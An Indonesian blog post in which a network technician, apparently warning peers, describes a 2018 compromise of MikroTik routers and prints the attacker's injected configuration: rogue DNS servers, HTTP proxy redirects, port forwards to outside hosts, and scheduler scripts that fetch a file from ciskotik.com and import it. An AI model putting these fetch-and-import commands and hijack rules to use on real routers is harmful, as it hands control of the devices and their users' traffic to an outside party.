belum genap 3 bulan penulis membahas impact serangan mikrotik kapan lalu di link berikut

Mikrotik : Serangan Hajime Botnet ke seluruh mikrotik dunia

Mikrotik : Wabah Oktober 2018

sudah ada yang lain yang belum jelas serangan seperti apa ini, yang jelas mem block koneksi IP public kembali dan mengisolasi akses dari beberapa IP. untungnya login mikrotik tidak di tutup total masih mau login via mac address antar mikrotik.



berikut beberapa capture config yang di obrak-abrik wabah mikrotik, yang belum sempat cek script config satu-satu… hehehhehhe

serangan pertama pertengahan september, tak diketahui apakah di sumber yang sama atau bagimana. ada pergerakan filter firewall yang aneh. akses ippublic terhalagi, untuk via MAC address masih bisa.

serengan berlanjut di akhir bulan september, yang semakin brutal hingga membuat script dan upload download ke link tak jelas arah lintang nya. dan yang ini tak tahu juga apah dari sumber yang sama di serangaan sebelumnnya.

ini baru sempat ngoprek config mana saja yang di sasar,.. berikut hasilnya :

/ip dns

set servers=”94.247.43.254,107.172.42.186,128.52.130.209,163.53.248.170,185.20\

8.208.141″

/ip firewall nat

add action=redirect chain=dstnat comment=sysadminpxy dst-port=80 protocol=tcp \

src-address-list=!Ok to-ports=8080

add action=redirect chain=dstnat comment=sysadminproxy disabled=yes dst-port=\

80 protocol=tcp src-address-list=!Ok to-ports=8080

add action=dst-nat chain=dst-nat disabled=yes dst-port=3333 protocol=tcp \

to-addresses=149.56.27.80 to-ports=3333

add action=dst-nat chain=dst-nat disabled=yes dst-port=8888 protocol=tcp \

to-addresses=149.56.27.80 to-ports=3333

add action=dst-nat chain=dst-nat disabled=yes dst-port=14444 protocol=tcp \

to-addresses=209.239.112.96 to-ports=4444

add action=dst-nat chain=dst-nat disabled=yes dst-port=8008 protocol=tcp \

to-addresses=209.239.112.96 to-ports=4444

add action=dst-nat chain=dst-nat disabled=yes dst-port=4444 protocol=tcp \

to-addresses=209.239.112.96 to-ports=4444

/ip proxy

set enabled=yes

/ip proxy access

add action=deny comment=sysadminpxy

/system note

set note=”DEVICE HACKED – ACCOUNT ftp HAD UNSAFE PASSWORD”

/system ntp client

set enabled=yes primary-ntp=88.147.254.230 secondary-ntp=88.147.254.235

sedangkan pada menu file disk mikrotik ada file aneh berikut

yang salah satunya yaitu mikrotik.php dengan isi berikut

:do { /system scheduler set U3 name=”U5″ on-event=”/tool fetch url=http://ciskotik.com/poll/b8c07b87-7239-4acd-8012-92e7 mode=http dst-path=7xe7z\r\n/import 7xe7z” } on-error={ :put “U3 not found”}

:do { /system scheduler set U4 name=”U5″ on-event=”/tool fetch url=http://ciskotik.com/poll/b8c07b87-7239-4acd-8012-92e7 mode=http dst-path=7xe7z\r\n/import 7xe7z” } on-error={ :put “U4 not found”}

salam rekan teknisi seprofesi

__________________________________

link profile teknis penulis

email : ariyaandro@gmail.com

Komentar

Posting Komentar